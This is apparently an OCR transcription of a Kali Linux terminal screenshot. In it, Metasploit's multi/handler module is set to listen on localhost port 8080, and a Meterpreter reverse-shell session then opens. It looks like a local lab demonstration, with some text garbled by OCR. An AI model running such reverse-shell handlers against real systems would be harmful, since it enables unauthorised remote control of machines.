 File Actions Edit View Help
root@kali: ~ × root@kali: ~/Desktop × root@kali: ~ ×
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost localhost
lhost ⇒ localhost
msf6 exploit(multi/handler) > set lport 8080
lport ⇒ 8080
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to ::1. Did you want ReverseListen
dress?
[*] Started reverse TCP handler on ::1:8080
[*] Sending stage (78179 bytes) to ::1
[*] Meterpreter session 1 opened (::1:8080 → ::1:35092) at 2024-12-05 08:29:55 -0500